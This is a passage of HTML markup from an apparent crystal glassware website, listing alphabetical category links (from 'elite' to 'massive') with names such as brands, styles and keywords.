	<li class="cat-item cat-item-3859"><a href="https://crystalglasswareset.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://crystalglasswareset.name/category/elixir/" >elixir</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://crystalglasswareset.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://crystalglasswareset.name/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://crystalglasswareset.name/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://crystalglasswareset.name/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://crystalglasswareset.name/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://crystalglasswareset.name/category/engrave/" >engrave</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://crystalglasswareset.name/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://crystalglasswareset.name/category/enigma/" >enigma</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://crystalglasswareset.name/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://crystalglasswareset.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://crystalglasswareset.name/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://crystalglasswareset.name/category/evelins/" >evelin&#039;s</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://crystalglasswareset.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://crystalglasswareset.name/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://crystalglasswareset.name/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://crystalglasswareset.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://crystalglasswareset.name/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://crystalglasswareset.name/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://crystalglasswareset.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://crystalglasswareset.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://crystalglasswareset.name/category/extracting/" >extracting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://crystalglasswareset.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://crystalglasswareset.name/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://crystalglasswareset.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://crystalglasswareset.name/category/faceted/" >faceted</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://crystalglasswareset.name/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://crystalglasswareset.name/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://crystalglasswareset.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://crystalglasswareset.name/category/farsight/" >farsight</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://crystalglasswareset.name/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://crystalglasswareset.name/category/faye/" >faye</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://crystalglasswareset.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://crystalglasswareset.name/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://crystalglasswareset.name/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://crystalglasswareset.name/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://crystalglasswareset.name/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://crystalglasswareset.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://crystalglasswareset.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://crystalglasswareset.name/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://crystalglasswareset.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://crystalglasswareset.name/category/firelight/" >firelight</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://crystalglasswareset.name/category/fireplaces/" >fireplaces</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://crystalglasswareset.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://crystalglasswareset.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://crystalglasswareset.name/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://crystalglasswareset.name/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://crystalglasswareset.name/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://crystalglasswareset.name/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://crystalglasswareset.name/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://crystalglasswareset.name/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://crystalglasswareset.name/category/fostoria/" >fostoria</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://crystalglasswareset.name/category/fostorialenox/" >fostorialenox</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://crystalglasswareset.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://crystalglasswareset.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://crystalglasswareset.name/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://crystalglasswareset.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://crystalglasswareset.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://crystalglasswareset.name/category/franconia/" >franconia</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://crystalglasswareset.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://crystalglasswareset.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://crystalglasswareset.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://crystalglasswareset.name/category/fulfillment/" >fulfillment</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://crystalglasswareset.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://crystalglasswareset.name/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://crystalglasswareset.name/category/fursarcar/" >fursarcar</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://crystalglasswareset.name/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://crystalglasswareset.name/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://crystalglasswareset.name/category/gabriel-glas/" >gabriel-glas</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://crystalglasswareset.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://crystalglasswareset.name/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://crystalglasswareset.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://crystalglasswareset.name/category/garda/" >garda</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://crystalglasswareset.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://crystalglasswareset.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://crystalglasswareset.name/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://crystalglasswareset.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://crystalglasswareset.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://crystalglasswareset.name/category/german-tharaud/" >german-tharaud</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://crystalglasswareset.name/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://crystalglasswareset.name/category/giberto/" >giberto</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://crystalglasswareset.name/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://crystalglasswareset.name/category/gioielli/" >gioielli</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://crystalglasswareset.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://crystalglasswareset.name/category/glass-crystal/" >glass-crystal</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://crystalglasswareset.name/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://crystalglasswareset.name/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://crystalglasswareset.name/category/glasswarekitchenwaredinning/" >glasswarekitchenwaredinning</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://crystalglasswareset.name/category/glastonbury/" >glastonbury</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://crystalglasswareset.name/category/glastonbury-lotus/" >glastonbury-lotus</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://crystalglasswareset.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://crystalglasswareset.name/category/glencairn/" >glencairn</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://crystalglasswareset.name/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://crystalglasswareset.name/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://crystalglasswareset.name/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://crystalglasswareset.name/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://crystalglasswareset.name/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://crystalglasswareset.name/category/golbat/" >golbat</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://crystalglasswareset.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://crystalglasswareset.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://crystalglasswareset.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://crystalglasswareset.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://crystalglasswareset.name/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://crystalglasswareset.name/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://crystalglasswareset.name/category/gourgeous/" >gourgeous</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://crystalglasswareset.name/category/granada/" >granada</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://crystalglasswareset.name/category/grappa/" >grappa</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://crystalglasswareset.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://crystalglasswareset.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://crystalglasswareset.name/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://crystalglasswareset.name/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://crystalglasswareset.name/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://crystalglasswareset.name/category/guest/" >guest</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://crystalglasswareset.name/category/h1043set/" >h1043set</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://crystalglasswareset.name/category/hallberg/" >hallberg</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://crystalglasswareset.name/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://crystalglasswareset.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://crystalglasswareset.name/category/hand-engraved/" >hand-engraved</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://crystalglasswareset.name/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://crystalglasswareset.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://crystalglasswareset.name/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://crystalglasswareset.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://crystalglasswareset.name/category/hardwick/" >hardwick</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://crystalglasswareset.name/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://crystalglasswareset.name/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://crystalglasswareset.name/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://crystalglasswareset.name/category/hazel/" >hazel</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://crystalglasswareset.name/category/healing/" >healing</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://crystalglasswareset.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://crystalglasswareset.name/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://crystalglasswareset.name/category/heisey/" >heisey</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://crystalglasswareset.name/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://crystalglasswareset.name/category/hennessy/" >hennessy</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://crystalglasswareset.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://crystalglasswareset.name/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://crystalglasswareset.name/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://crystalglasswareset.name/category/herndon/" >herndon</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://crystalglasswareset.name/category/higgs/" >higgs</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://crystalglasswareset.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://crystalglasswareset.name/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://crystalglasswareset.name/category/highball/" >highball</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://crystalglasswareset.name/category/highgate/" >highgate</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://crystalglasswareset.name/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://crystalglasswareset.name/category/hillwood/" >hillwood</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://crystalglasswareset.name/category/hobnail/" >hobnail</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://crystalglasswareset.name/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://crystalglasswareset.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://crystalglasswareset.name/category/holmgaard/" >holmgaard</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://crystalglasswareset.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://crystalglasswareset.name/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://crystalglasswareset.name/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://crystalglasswareset.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://crystalglasswareset.name/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://crystalglasswareset.name/category/hoyo/" >hoyo</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://crystalglasswareset.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://crystalglasswareset.name/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://crystalglasswareset.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://crystalglasswareset.name/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://crystalglasswareset.name/category/iced/" >iced</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://crystalglasswareset.name/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://crystalglasswareset.name/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://crystalglasswareset.name/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://crystalglasswareset.name/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://crystalglasswareset.name/category/immersive/" >immersive</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://crystalglasswareset.name/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://crystalglasswareset.name/category/imported/" >imported</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://crystalglasswareset.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://crystalglasswareset.name/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://crystalglasswareset.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://crystalglasswareset.name/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://crystalglasswareset.name/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://crystalglasswareset.name/category/intentions/" >intentions</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://crystalglasswareset.name/category/interglass/" >interglass</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://crystalglasswareset.name/category/intrada/" >intrada</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://crystalglasswareset.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://crystalglasswareset.name/category/invino/" >invino</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://crystalglasswareset.name/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://crystalglasswareset.name/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://crystalglasswareset.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://crystalglasswareset.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://crystalglasswareset.name/category/jayant/" >jayant</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://crystalglasswareset.name/category/jeannette/" >jeannette</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://crystalglasswareset.name/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://crystalglasswareset.name/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://crystalglasswareset.name/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://crystalglasswareset.name/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://crystalglasswareset.name/category/joyjolt/" >joyjolt</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://crystalglasswareset.name/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://crystalglasswareset.name/category/juliaka/" >juliaka</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://crystalglasswareset.name/category/juliska/" >juliska</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://crystalglasswareset.name/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://crystalglasswareset.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://crystalglasswareset.name/category/kagami/" >kagami</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://crystalglasswareset.name/category/kanars/" >kanars</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://crystalglasswareset.name/category/kardas/" >kardas</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://crystalglasswareset.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://crystalglasswareset.name/category/kenna/" >kenna</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://crystalglasswareset.name/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://crystalglasswareset.name/category/kenyan-african/" >kenyan-african</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://crystalglasswareset.name/category/kildare/" >kildare</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://crystalglasswareset.name/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://crystalglasswareset.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://crystalglasswareset.name/category/kiriko/" >kiriko</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://crystalglasswareset.name/category/knittel/" >knittel</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://crystalglasswareset.name/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://crystalglasswareset.name/category/kosta/" >kosta</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://crystalglasswareset.name/category/krosno/" >krosno</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://crystalglasswareset.name/category/laboratory/" >laboratory</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://crystalglasswareset.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://crystalglasswareset.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://crystalglasswareset.name/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://crystalglasswareset.name/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://crystalglasswareset.name/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://crystalglasswareset.name/category/lanfula/" >lanfula</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://crystalglasswareset.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://crystalglasswareset.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://crystalglasswareset.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://crystalglasswareset.name/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://crystalglasswareset.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://crystalglasswareset.name/category/lausitzer/" >lausitzer</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://crystalglasswareset.name/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://crystalglasswareset.name/category/lead-free/" >lead-free</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://crystalglasswareset.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://crystalglasswareset.name/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://crystalglasswareset.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://crystalglasswareset.name/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://crystalglasswareset.name/category/lenoxerica/" >lenox&#039;erica&#039;</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://crystalglasswareset.name/category/lenox2/" >lenox2</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://crystalglasswareset.name/category/leonora/" >leonora</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://crystalglasswareset.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://crystalglasswareset.name/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://crystalglasswareset.name/category/libretto/" >libretto</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://crystalglasswareset.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://crystalglasswareset.name/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://crystalglasswareset.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://crystalglasswareset.name/category/lighten/" >lighten</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://crystalglasswareset.name/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://crystalglasswareset.name/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://crystalglasswareset.name/category/linley/" >linley</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://crystalglasswareset.name/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://crystalglasswareset.name/category/lismore/" >lismore</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://crystalglasswareset.name/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://crystalglasswareset.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://crystalglasswareset.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://crystalglasswareset.name/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://crystalglasswareset.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://crystalglasswareset.name/category/longaberger/" >longaberger</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://crystalglasswareset.name/category/longchamp/" >longchamp</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://crystalglasswareset.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://crystalglasswareset.name/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://crystalglasswareset.name/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://crystalglasswareset.name/category/lorren/" >lorren</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://crystalglasswareset.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://crystalglasswareset.name/category/louie/" >louie</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://crystalglasswareset.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://crystalglasswareset.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://crystalglasswareset.name/category/lucaris/" >lucaris</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://crystalglasswareset.name/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://crystalglasswareset.name/category/luminarc/" >luminarc</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://crystalglasswareset.name/category/luxion/" >luxion</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://crystalglasswareset.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://crystalglasswareset.name/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://crystalglasswareset.name/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://crystalglasswareset.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://crystalglasswareset.name/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crystalglasswareset.name/category/maeve/" >maeve</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://crystalglasswareset.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://crystalglasswareset.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://crystalglasswareset.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://crystalglasswareset.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://crystalglasswareset.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://crystalglasswareset.name/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://crystalglasswareset.name/category/manifestation/" >manifestation</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://crystalglasswareset.name/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://crystalglasswareset.name/category/margarita/" >margarita</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://crystalglasswareset.name/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://crystalglasswareset.name/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://crystalglasswareset.name/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://crystalglasswareset.name/category/markham/" >markham</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://crystalglasswareset.name/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://crystalglasswareset.name/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://crystalglasswareset.name/category/martini/" >martini</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://crystalglasswareset.name/category/martinsville/" >martinsville</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://crystalglasswareset.name/category/massive/" >massive</a>
